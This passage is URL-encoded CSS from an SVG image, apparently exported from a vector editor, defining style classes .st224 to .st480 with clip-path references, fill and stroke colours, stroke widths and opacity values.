.st224%7Bclip-path:url(%23SVGID_00000149374999599946409920000004815369134941284536_);fill:%23EFF3F6;%7D .st225%7Bclip-path:url(%23SVGID_00000149374999599946409920000004815369134941284536_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st226%7Bclip-path:url(%23SVGID_00000152241470920055455780000006887188001444518844_);fill:%233fa2f7;%7D .st227%7Bclip-path:url(%23SVGID_00000041274161135557530330000007276027332794731705_);%7D .st228%7Bclip-path:url(%23SVGID_00000093862208968259486680000013216872733801632420_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st229%7Bclip-path:url(%23SVGID_00000093862208968259486680000013216872733801632420_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st230%7Bclip-path:url(%23SVGID_00000093862208968259486680000013216872733801632420_);%7D .st231%7Bclip-path:url(%23SVGID_00000061444447128827962560000004286667549406285962_);enable-background:new ;%7D .st232%7Bclip-path:url(%23SVGID_00000061444447128827962560000004286667549406285962_);fill:%233FA2F7;%7D .st233%7Bclip-path:url(%23SVGID_00000130631466044896496550000007395067078560534150_);%7D .st234%7Bclip-path:url(%23SVGID_00000116916680416528482560000002450954506165873342_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st235%7Bclip-path:url(%23SVGID_00000176044401125062454920000011171990195967303837_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st236%7Bclip-path:url(%23SVGID_00000070809860512509642410000017912110862613601683_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st237%7Bclip-path:url(%23SVGID_00000103945387682276751860000018018519715461450173_);%7D .st238%7Bclip-path:url(%23SVGID_00000087414060108722535940000002999648152922012319_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st239%7Bclip-path:url(%23SVGID_00000181802810334136538680000002841211705549531284_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st240%7Bopacity:0.8;clip-path:url(%23SVGID_00000153668514417337576260000012236974780312347573_);%7D .st241%7Bclip-path:url(%23SVGID_00000153668514417337576260000012236974780312347573_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st242%7Bclip-path:url(%23SVGID_00000016048586395294594130000011462314669883908010_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st243%7Bclip-path:url(%23SVGID_00000083063592640789994140000014193986753211947962_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st244%7Bclip-path:url(%23SVGID_00000045619207924598179130000004090257421412507543_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st245%7Bclip-path:url(%23SVGID_00000135666947397197198800000014599242887467496325_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st246%7Bopacity:0.8;clip-path:url(%23SVGID_00000022520256559527360570000015707374323928909190_);%7D .st247%7Bclip-path:url(%23SVGID_00000022520256559527360570000015707374323928909190_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st248%7Bclip-path:url(%23SVGID_00000025431838522723041830000018055294207606893468_);fill:%233A3A3A;%7D .st249%7Bclip-path:url(%23SVGID_00000025431838522723041830000018055294207606893468_);enable-background:new ;%7D .st250%7Bclip-path:url(%23SVGID_00000018215003851574343820000006062079659554015113_);fill:%234AD295;%7D .st251%7Bclip-path:url(%23SVGID_00000018215003851574343820000006062079659554015113_);enable-background:new ;%7D .st252%7Bclip-path:url(%23SVGID_00000018215003851574343820000006062079659554015113_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st253%7Bclip-path:url(%23SVGID_00000000223533650559786560000000566495991048453261_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st254%7Bclip-path:url(%23SVGID_00000177484986800153442770000010978853803358825902_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st255%7Bclip-path:url(%23SVGID_00000138553667829877906530000007671160875569491859_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st256%7Bclip-path:url(%23SVGID_00000106110303520453856610000011571939069743571089_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st257%7Bopacity:0.8;clip-path:url(%23SVGID_00000070088861242104087740000004828764562694527130_);%7D .st258%7Bclip-path:url(%23SVGID_00000070088861242104087740000004828764562694527130_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st259%7Bclip-path:url(%23SVGID_00000073692257500136204900000006557374133348564101_);fill:%23FD9337;%7D .st260%7Bclip-path:url(%23SVGID_00000048476548071454044140000015534932840597937565_);fill:%23FD9337;%7D .st261%7Bclip-path:url(%23SVGID_00000004542731058706322070000002197563701153961613_);fill:%23FD9337;%7D .st262%7Bclip-path:url(%23SVGID_00000000206781663043112430000013455451427297146039_);fill:%234AD295;%7D .st263%7Bclip-path:url(%23SVGID_00000159449744339690871890000013779580945663201692_);fill:%233FA2F7;%7D .st264%7Bclip-path:url(%23SVGID_00000096044665185349922700000014800386358647427470_);fill:%234AD295;%7D .st265%7Bclip-path:url(%23SVGID_00000050664192372041592540000013257645209907295934_);fill:%233FA2F7;%7D .st266%7Bclip-path:url(%23SVGID_00000115485425115529510350000012542749007654231736_);fill:%234AD295;%7D .st267%7Bclip-path:url(%23SVGID_00000110455851458324096280000017622649757103714446_);fill:%234AD295;%7D .st268%7Bclip-path:url(%23SVGID_00000168092865189728527160000018266068989120573068_);fill:%234AD295;%7D .st269%7Bclip-path:url(%23SVGID_00000123411186448963701540000007828449421517780617_);fill:%234AD295;%7D .st270%7Bclip-path:url(%23SVGID_00000000914606366487763980000005626395903807920770_);fill:%234AD295;%7D .st271%7Bclip-path:url(%23SVGID_00000090271820908190927020000001303032510123585208_);fill:%23FD9337;%7D .st272%7Bclip-path:url(%23SVGID_00000096747979718381761450000000472687322924025477_);fill:%23FD9337;%7D .st273%7Bclip-path:url(%23SVGID_00000036966241206800003520000003523262250483301563_);fill:%23FD9337;%7D .st274%7Bclip-path:url(%23SVGID_00000074425069103674029290000011554394013747786408_);fill:%23FD9337;%7D .st275%7Bclip-path:url(%23SVGID_00000160882102235671691930000010723010782008369853_);fill:%23FD9337;%7D .st276%7Bclip-path:url(%23SVGID_00000160882102235671691930000010723010782008369853_);fill:%233fa2f7;%7D .st277%7Bclip-path:url(%23SVGID_00000072987474176553123070000010900414438204265602_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st278%7Bopacity:0.7;clip-path:url(%23SVGID_00000008833758385726802730000003746928766003282363_);%7D .st279%7Bclip-path:url(%23SVGID_00000008833758385726802730000003746928766003282363_);fill:%234CAF50;%7D .st280%7Bclip-path:url(%23SVGID_00000008833758385726802730000003746928766003282363_);fill:%23FAFAFA;%7D .st281%7Bclip-path:url(%23SVGID_00000010311852718467274590000013873551355881869200_);fill:%23FFFFFF;%7D .st282%7Bclip-path:url(%23SVGID_00000008833758385726802730000003746928766003282363_);fill:%2314428F;%7D .st283%7Bclip-path:url(%23SVGID_00000008833758385726802730000003746928766003282363_);fill:%23FFFFFF;%7D .st284%7Bclip-path:url(%23SVGID_00000106866650037599200060000000051169077381098657_);fill:%233fa2f7;%7D .st285%7Bclip-path:url(%23SVGID_00000106866650037599200060000000051169077381098657_);fill:%23DC3545;%7D .st286%7Bclip-path:url(%23SVGID_00000106866650037599200060000000051169077381098657_);fill:%23FFFFFF;%7D .st287%7Bclip-path:url(%23SVGID_00000155128028648202372330000013616903025200441233_);fill:%23FD9337;%7D .st288%7Bclip-path:url(%23SVGID_00000131364916728029289640000008667230529104363168_);%7D .st289%7Bclip-path:url(%23SVGID_00000014592382613400655060000000478568581112386457_);fill:%233fa2f7;%7D .st290%7Bclip-path:url(%23SVGID_00000014592382613400655060000000478568581112386457_);%7D .st291%7Bclip-path:url(%23SVGID_00000141449969349574528640000006958078160476797084_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st292%7Bopacity:0.7;clip-path:url(%23SVGID_00000027569796172233580800000009517876994216880059_);%7D .st293%7Bclip-path:url(%23SVGID_00000027569796172233580800000009517876994216880059_);fill:%234CAF50;%7D .st294%7Bclip-path:url(%23SVGID_00000027569796172233580800000009517876994216880059_);fill:%23FAFAFA;%7D .st295%7Bclip-path:url(%23SVGID_00000017517949248831246760000008843429797939278510_);fill:%23FFFFFF;%7D .st296%7Bclip-path:url(%23SVGID_00000027569796172233580800000009517876994216880059_);fill:%2314428F;%7D .st297%7Bclip-path:url(%23SVGID_00000027569796172233580800000009517876994216880059_);fill:%23FFFFFF;%7D .st298%7Bclip-path:url(%23SVGID_00000069400309627406221240000016782547150040597397_);fill:%23FFFFFF;%7D .st299%7Bclip-path:url(%23SVGID_00000069400309627406221240000016782547150040597397_);fill:%233fa2f7;%7D .st300%7Bclip-path:url(%23SVGID_00000069400309627406221240000016782547150040597397_);fill:%23DC3545;%7D .st301%7Bclip-path:url(%23SVGID_00000142134258144439350820000017089627032071386759_);fill:%23FD9337;%7D .st302%7Bclip-path:url(%23SVGID_00000105428757236658777250000015221256483368789409_);%7D .st303%7Bclip-path:url(%23SVGID_00000070077939316611463510000016425808776238870415_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st304%7Bclip-path:url(%23SVGID_00000004515551180264793380000007934205938990291881_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st305%7Bclip-path:url(%23SVGID_00000047768226820592927080000001721704853242015628_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st306%7Bclip-path:url(%23SVGID_00000121261482070878355200000006276685711143061929_);%7D .st307%7Bclip-path:url(%23SVGID_00000170985280115017690730000003262303335726431415_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st308%7Bclip-path:url(%23SVGID_00000006683856009199657730000010392921278814740631_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st309%7Bopacity:0.8;clip-path:url(%23SVGID_00000057837012711052515100000013818322809252729988_);%7D .st310%7Bclip-path:url(%23SVGID_00000057837012711052515100000013818322809252729988_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st311%7Bclip-path:url(%23SVGID_00000062908915669816104510000006273489061031897528_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st312%7Bclip-path:url(%23SVGID_00000137814336931823847880000004021020032863380888_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st313%7Bclip-path:url(%23SVGID_00000041280785905191822920000003142744420672954522_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st314%7Bclip-path:url(%23SVGID_00000111908709912117160430000011127529473340896416_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st315%7Bopacity:0.8;clip-path:url(%23SVGID_00000177468388743898439120000001670459141662153912_);%7D .st316%7Bclip-path:url(%23SVGID_00000177468388743898439120000001670459141662153912_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st317%7Bclip-path:url(%23SVGID_00000005257124879902011270000005548868034290094489_);fill:%233A3A3A;%7D .st318%7Bclip-path:url(%23SVGID_00000005257124879902011270000005548868034290094489_);enable-background:new ;%7D .st319%7Bclip-path:url(%23SVGID_00000013876513500644386410000009589142893910121625_);fill:%234AD295;%7D .st320%7Bclip-path:url(%23SVGID_00000013876513500644386410000009589142893910121625_);enable-background:new ;%7D .st321%7Bclip-path:url(%23SVGID_00000013876513500644386410000009589142893910121625_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st322%7Bclip-path:url(%23SVGID_00000119827086847941276860000010462470563931281071_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st323%7Bclip-path:url(%23SVGID_00000023981356284815321540000008285984540433903038_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st324%7Bclip-path:url(%23SVGID_00000033348362491180297230000000331247247674360987_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st325%7Bclip-path:url(%23SVGID_00000003821459942483427910000011884682904140609676_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st326%7Bopacity:0.8;clip-path:url(%23SVGID_00000077292439003554942620000007811265663611672239_);%7D .st327%7Bclip-path:url(%23SVGID_00000077292439003554942620000007811265663611672239_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st328%7Bclip-path:url(%23SVGID_00000065792768113367895980000018304448094887297727_);fill:%23FD9337;%7D .st329%7Bclip-path:url(%23SVGID_00000008839226866314172420000015534399419387439263_);fill:%23FD9337;%7D .st330%7Bclip-path:url(%23SVGID_00000161599552270257459980000009650423356538516865_);fill:%23FD9337;%7D .st331%7Bclip-path:url(%23SVGID_00000101811338691177018720000000806352320298789297_);fill:%234AD295;%7D .st332%7Bclip-path:url(%23SVGID_00000059303621454938321070000013346766522039333000_);fill:%233FA2F7;%7D .st333%7Bclip-path:url(%23SVGID_00000073705194691483423050000002957601893642723495_);fill:%234AD295;%7D .st334%7Bclip-path:url(%23SVGID_00000060011944157188823150000006206467089494745751_);fill:%233FA2F7;%7D .st335%7Bclip-path:url(%23SVGID_00000159436038927859138200000012465063832300841601_);fill:%234AD295;%7D .st336%7Bclip-path:url(%23SVGID_00000072990290099816610370000011432116592471231405_);fill:%234AD295;%7D .st337%7Bclip-path:url(%23SVGID_00000065777964059525783950000004678971755721187513_);fill:%234AD295;%7D .st338%7Bclip-path:url(%23SVGID_00000108293906960509931370000008447050702558835876_);fill:%234AD295;%7D .st339%7Bclip-path:url(%23SVGID_00000114055414820185596700000014094956954657642147_);fill:%234AD295;%7D .st340%7Bclip-path:url(%23SVGID_00000131339363232286822630000003680554755296594619_);fill:%23FD9337;%7D .st341%7Bclip-path:url(%23SVGID_00000115501889113219792560000009306596402169834928_);fill:%23FD9337;%7D .st342%7Bclip-path:url(%23SVGID_00000140693535824483208480000003587927059020591789_);fill:%23FD9337;%7D .st343%7Bclip-path:url(%23SVGID_00000165205293215959158080000004694097848186393227_);fill:%23FD9337;%7D .st344%7Bclip-path:url(%23SVGID_00000031206117640794128250000015197137655765204666_);fill:%23FD9337;%7D .st345%7Bclip-path:url(%23SVGID_00000031206117640794128250000015197137655765204666_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st346%7Bclip-path:url(%23SVGID_00000031206117640794128250000015197137655765204666_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st347%7Bclip-path:url(%23SVGID_00000120551433775248680800000009937815158510746533_);enable-background:new ;%7D .st348%7Bclip-path:url(%23SVGID_00000120551433775248680800000009937815158510746533_);fill:%233FA2F7;%7D .st349%7Bclip-path:url(%23SVGID_00000013884833658270495900000016427152550261417633_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;%7D .st350%7Bclip-path:url(%23SVGID_00000013884833658270495900000016427152550261417633_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;%7D .st351%7Bclip-path:url(%23SVGID_00000013884833658270495900000016427152550261417633_);fill:%23FF0000;%7D .st352%7Bclip-path:url(%23SVGID_00000013884833658270495900000016427152550261417633_);fill:%23EFF3F6;%7D .st353%7Bclip-path:url(%23SVGID_00000013884833658270495900000016427152550261417633_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st354%7Bclip-path:url(%23SVGID_00000183242765076515614180000006442350005545622957_);%7D .st355%7Bclip-path:url(%23SVGID_00000169519319538357556000000014512773848835033732_);%7D .st356%7Bclip-path:url(%23SVGID_00000169519319538357556000000014512773848835033732_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st357%7Bclip-path:url(%23SVGID_00000105390577987936741820000018415032969970389644_);%7D .st358%7Bopacity:0.8;clip-path:url(%23SVGID_00000029034844105689495380000009687704174381798792_);%7D .st359%7Bopacity:0.8;clip-path:url(%23SVGID_00000053532006464022066040000010399569456508376756_);%7D .st360%7Bopacity:0.8;clip-path:url(%23SVGID_00000077285689175530997200000015484642069621957301_);%7D .st361%7Bopacity:0.8;clip-path:url(%23SVGID_00000085954474150525287300000003632217342937280417_);%7D .st362%7Bclip-path:url(%23SVGID_00000158731997100545398340000013969637222763877017_);%7D .st363%7Bclip-path:url(%23SVGID_00000015320973034687392430000000826285167308002961_);fill:%233A3A3A;%7D .st364%7Bclip-path:url(%23SVGID_00000015320973034687392430000000826285167308002961_);enable-background:new ;%7D .st365%7Bclip-path:url(%23SVGID_00000061453492526900251880000018407134155338186661_);fill:%234AD295;%7D .st366%7Bclip-path:url(%23SVGID_00000061453492526900251880000018407134155338186661_);enable-background:new ;%7D .st367%7Bclip-path:url(%23SVGID_00000096776972422048873690000017797473260063728783_);fill:%23FD9337;%7D .st368%7Bclip-path:url(%23SVGID_00000057869915803746044550000006017092685320701104_);fill:%23FD9337;%7D .st369%7Bclip-path:url(%23SVGID_00000080897884534669486220000000762145429307325618_);fill:%23FD9337;%7D .st370%7Bclip-path:url(%23SVGID_00000009560355298594536540000003272696505046733484_);fill:%234AD295;%7D .st371%7Bclip-path:url(%23SVGID_00000101808202439667249950000016959659138605999772_);fill:%233FA2F7;%7D .st372%7Bclip-path:url(%23SVGID_00000142890747416890029200000017838294991270437035_);fill:%234AD295;%7D .st373%7Bclip-path:url(%23SVGID_00000154426014514257682640000008478619780661976996_);fill:%233FA2F7;%7D .st374%7Bclip-path:url(%23SVGID_00000109015346862956037100000013714652055629870224_);fill:%23FD9337;%7D .st375%7Bclip-path:url(%23SVGID_00000133506924619501226920000012509676792593571004_);fill:%23FD9337;%7D .st376%7Bclip-path:url(%23SVGID_00000057146899785541003960000005246721006917276324_);fill:%23FD9337;%7D .st377%7Bclip-path:url(%23SVGID_00000080191979829194671080000017957880510494680198_);fill:%23FD9337;%7D .st378%7Bclip-path:url(%23SVGID_00000172440016837676985040000010860214379359947654_);fill:%23FD9337;%7D .st379%7Bclip-path:url(%23SVGID_00000172440016837676985040000010860214379359947654_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st380%7Bclip-path:url(%23SVGID_00000172440016837676985040000010860214379359947654_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st381%7Bclip-path:url(%23SVGID_00000178191082671746914570000016853372572897794709_);enable-background:new ;%7D .st382%7Bclip-path:url(%23SVGID_00000178191082671746914570000016853372572897794709_);fill:%233FA2F7;%7D .st383%7Bclip-path:url(%23SVGID_00000106113589040418064180000000299711075891152779_);fill:%233fa2f7;%7D .st384%7Bclip-path:url(%23SVGID_00000018936612767930306010000003707246441417677968_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st385%7Bopacity:0.7;clip-path:url(%23SVGID_00000183217092778100590390000016948342391871359136_);%7D .st386%7Bclip-path:url(%23SVGID_00000183217092778100590390000016948342391871359136_);fill:%234CAF50;%7D .st387%7Bclip-path:url(%23SVGID_00000183217092778100590390000016948342391871359136_);fill:%23FAFAFA;%7D .st388%7Bclip-path:url(%23SVGID_00000018227835644089864950000005425571428230045601_);fill:%23FFFFFF;%7D .st389%7Bclip-path:url(%23SVGID_00000183217092778100590390000016948342391871359136_);fill:%2314428F;%7D .st390%7Bclip-path:url(%23SVGID_00000183217092778100590390000016948342391871359136_);fill:%23FFFFFF;%7D .st391%7Bclip-path:url(%23SVGID_00000007388735673822572500000003583263675647745980_);fill:%233FA2F7;%7D .st392%7Bclip-path:url(%23SVGID_00000007388735673822572500000003583263675647745980_);fill:%233fa2f7;%7D .st393%7Bclip-path:url(%23SVGID_00000007388735673822572500000003583263675647745980_);fill:%23DC3545;%7D .st394%7Bclip-path:url(%23SVGID_00000111896539679137549260000005440115111512375447_);fill:%23FD9337;%7D .st395%7Bopacity:0.85;clip-path:url(%23SVGID_00000045581792382349772520000017499155554054969257_);%7D .st396%7Bclip-path:url(%23SVGID_00000052082846481613314570000006067209600046280106_);%7D .st397%7Bclip-path:url(%23SVGID_00000045581792382349772520000017499155554054969257_);fill:%23EFF3F6;%7D .st398%7Bclip-path:url(%23SVGID_00000045581792382349772520000017499155554054969257_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st399%7Bclip-path:url(%23SVGID_00000116923563997552684820000006652788124255935627_);enable-background:new ;%7D .st400%7Bclip-path:url(%23SVGID_00000116923563997552684820000006652788124255935627_);fill:%233FA2F7;%7D .st401%7Bclip-path:url(%23SVGID_00000153704181974366210030000016893980563468053689_);%7D .st402%7Bclip-path:url(%23SVGID_00000093145275391650692960000008825251064544108192_);%7D .st403%7Bclip-path:url(%23SVGID_00000119088658946537748860000006056102999379403649_);fill:%23FFFFFF;%7D .st404%7Bclip-path:url(%23SVGID_00000119088658946537748860000006056102999379403649_);fill:none;stroke:%23878787;stroke-miterlimit:10;%7D .st405%7Bclip-path:url(%23SVGID_00000160152203370245697360000007368948698979545509_);fill:%2314428F;%7D .st406%7Bclip-path:url(%23SVGID_00000160152203370245697360000007368948698979545509_);fill:%23FFFFFF;%7D .st407%7Bclip-path:url(%23SVGID_00000160152203370245697360000007368948698979545509_);fill:%233fa2f7;%7D .st408%7Bopacity:0.7;clip-path:url(%23SVGID_00000030454727004816593570000007832073381709446846_);%7D .st409%7Bclip-path:url(%23SVGID_00000030454727004816593570000007832073381709446846_);fill:%234CAF50;%7D .st410%7Bclip-path:url(%23SVGID_00000030454727004816593570000007832073381709446846_);fill:%23FAFAFA;%7D .st411%7Bclip-path:url(%23SVGID_00000150812070798313029340000011600125927356872576_);fill:%23FFFFFF;%7D .st412%7Bopacity:0.8;clip-path:url(%23SVGID_00000117652234220651306140000009378455901344373175_);%7D .st413%7Bclip-path:url(%23SVGID_00000117652234220651306140000009378455901344373175_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st414%7Bclip-path:url(%23SVGID_00000117652234220651306140000009378455901344373175_);fill:%23EFF3F6;%7D .st415%7Bclip-path:url(%23SVGID_00000117652234220651306140000009378455901344373175_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st416%7Bclip-path:url(%23SVGID_00000117652234220651306140000009378455901344373175_);fill:%233fa2f7;%7D .st417%7Bclip-path:url(%23SVGID_00000117652234220651306140000009378455901344373175_);fill:%23DC3545;%7D .st418%7Bclip-path:url(%23SVGID_00000016074545592031755770000017975754944802384554_);fill:%23FD9337;%7D .st419%7Bclip-path:url(%23SVGID_00000176733016283097527900000008294830863372325265_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st420%7Bclip-path:url(%23SVGID_00000176733016283097527900000008294830863372325265_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st421%7Bclip-path:url(%23SVGID_00000176733016283097527900000008294830863372325265_);enable-background:new ;%7D .st422%7Bclip-path:url(%23SVGID_00000114788922615870959060000007200356088670954402_);%7D .st423%7Bclip-path:url(%23SVGID_00000052081647275040368940000018269349888744423307_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st424%7Bclip-path:url(%23SVGID_00000023997555212375077530000008269925264751838618_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st425%7Bclip-path:url(%23SVGID_00000134960464381364290490000009711674407712732326_);fill:%23FD9337;%7D .st426%7Bclip-path:url(%23SVGID_00000154399893309780096530000002518043996437614244_);fill:%23FD9337;%7D .st427%7Bclip-path:url(%23SVGID_00000032627402223341771650000003946499747270523549_);%7D .st428%7Bclip-path:url(%23SVGID_00000088817423565732411580000005479507129507836044_);%7D .st429%7Bopacity:0.7;clip-path:url(%23SVGID_00000085239145379166836130000007147334575013194139_);%7D .st430%7Bclip-path:url(%23SVGID_00000066516446871694292960000004097405337610856334_);fill:%23FFFFFF;%7D .st431%7Bclip-path:url(%23SVGID_00000085239145379166836130000007147334575013194139_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st432%7Bclip-path:url(%23SVGID_00000085239145379166836130000007147334575013194139_);fill:%23EFF3F6;%7D .st433%7Bclip-path:url(%23SVGID_00000049200747732625138220000011056098419193900698_);fill:%233FA2F7;%7D .st434%7Bclip-path:url(%23SVGID_00000049200747732625138220000011056098419193900698_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;%7D .st435%7Bclip-path:url(%23SVGID_00000049200747732625138220000011056098419193900698_);fill:%2314428F;%7D .st436%7Bclip-path:url(%23SVGID_00000049200747732625138220000011056098419193900698_);fill:%23FFFFFF;%7D .st437%7Bclip-path:url(%23SVGID_00000049200747732625138220000011056098419193900698_);fill:%233fa2f7;%7D .st438%7Bopacity:0.7;clip-path:url(%23SVGID_00000095310256649450814050000008291406342340529819_);%7D .st439%7Bclip-path:url(%23SVGID_00000095310256649450814050000008291406342340529819_);fill:%234CAF50;%7D .st440%7Bclip-path:url(%23SVGID_00000095310256649450814050000008291406342340529819_);fill:%23FAFAFA;%7D .st441%7Bclip-path:url(%23SVGID_00000071523591575818208080000014816716534238322843_);fill:%23FFFFFF;%7D .st442%7Bclip-path:url(%23SVGID_00000114788058210202950220000014558407037423896711_);fill:%23EFF3F6;%7D .st443%7Bclip-path:url(%23SVGID_00000114788058210202950220000014558407037423896711_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st444%7Bclip-path:url(%23SVGID_00000114788058210202950220000014558407037423896711_);fill:%233fa2f7;%7D .st445%7Bclip-path:url(%23SVGID_00000114788058210202950220000014558407037423896711_);fill:%23DC3545;%7D .st446%7Bclip-path:url(%23SVGID_00000122706074557443011380000006181287354219936399_);fill:%23FD9337;%7D .st447%7Bclip-path:url(%23SVGID_00000098207841527131530310000012759286944070538128_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;%7D .st448%7Bclip-path:url(%23SVGID_00000098207841527131530310000012759286944070538128_);fill:%23FF0000;%7D .st449%7Bclip-path:url(%23SVGID_00000098207841527131530310000012759286944070538128_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st450%7Bclip-path:url(%23SVGID_00000073002960423897242910000014168184619670822041_);%7D .st451%7Bclip-path:url(%23SVGID_00000078752753900828723100000004738561839007145093_);%7D .st452%7Bclip-path:url(%23SVGID_00000142173043386578005650000006621879168438644114_);fill:%2314428F;%7D .st453%7Bclip-path:url(%23SVGID_00000142173043386578005650000006621879168438644114_);fill:%23FFFFFF;%7D .st454%7Bclip-path:url(%23SVGID_00000142173043386578005650000006621879168438644114_);fill:%233fa2f7;%7D .st455%7Bopacity:0.7;clip-path:url(%23SVGID_00000104700238875688179640000013431063593016339873_);%7D .st456%7Bclip-path:url(%23SVGID_00000104700238875688179640000013431063593016339873_);fill:%234CAF50;%7D .st457%7Bclip-path:url(%23SVGID_00000104700238875688179640000013431063593016339873_);fill:%23FAFAFA;%7D .st458%7Bclip-path:url(%23SVGID_00000023991744478029261890000000621280514394946945_);fill:%23FFFFFF;%7D .st459%7Bclip-path:url(%23SVGID_00000067955071300215809730000017388255039909953187_);fill:%23EFF3F6;%7D .st460%7Bclip-path:url(%23SVGID_00000067955071300215809730000017388255039909953187_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st461%7Bclip-path:url(%23SVGID_00000067955071300215809730000017388255039909953187_);fill:%233fa2f7;%7D .st462%7Bclip-path:url(%23SVGID_00000067955071300215809730000017388255039909953187_);fill:%23DC3545;%7D .st463%7Bclip-path:url(%23SVGID_00000077302591608966418770000006481639881303159938_);fill:%23FD9337;%7D .st464%7Bclip-path:url(%23SVGID_00000062892889482836043700000013819963918110558352_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;%7D .st465%7Bclip-path:url(%23SVGID_00000062892889482836043700000013819963918110558352_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;%7D .st466%7Bclip-path:url(%23SVGID_00000062892889482836043700000013819963918110558352_);fill:%23FF0000;%7D .st467%7Bclip-path:url(%23SVGID_00000062892889482836043700000013819963918110558352_);fill:%23EFF3F6;%7D .st468%7Bclip-path:url(%23SVGID_00000062892889482836043700000013819963918110558352_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st469%7Bclip-path:url(%23SVGID_00000039813697014374693800000006755935029023212709_);fill:%233fa2f7;%7D .st470%7Bclip-path:url(%23SVGID_00000099648200938542501920000004263203465894451361_);%7D .st471%7Bclip-path:url(%23SVGID_00000075121968017980519620000002025261935787126435_);%7D .st472%7Bclip-path:url(%23SVGID_00000151545956085490865060000009068081234444618640_);enable-background:new ;%7D .st473%7Bclip-path:url(%23SVGID_00000075121968017980519620000002025261935787126435_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st474%7Bclip-path:url(%23SVGID_00000040539236220007772160000005825329266597005737_);enable-background:new ;%7D .st475%7Bclip-path:url(%23SVGID_00000089548692253886800960000017791127921733858977_);enable-background:new ;%7D .st476%7Bclip-path:url(%23SVGID_00000126287780283006906510000016725236799423339143_);fill:%239E9E9E;%7D .st477%7Bclip-path:url(%23SVGID_00000126287780283006906510000016725236799423339143_);enable-background:new ;%7D .st478%7Bclip-path:url(%23SVGID_00000126287780283006906510000016725236799423339143_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st479%7Bclip-path:url(%23SVGID_00000126287780283006906510000016725236799423339143_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st480%7Bclip-path:url(%23SVGID_00000126287780283006906510000016725236799423339143_);fill:none;stroke:%23FD9337;stroke-width:2;stroke-miterlimit:10;%7D 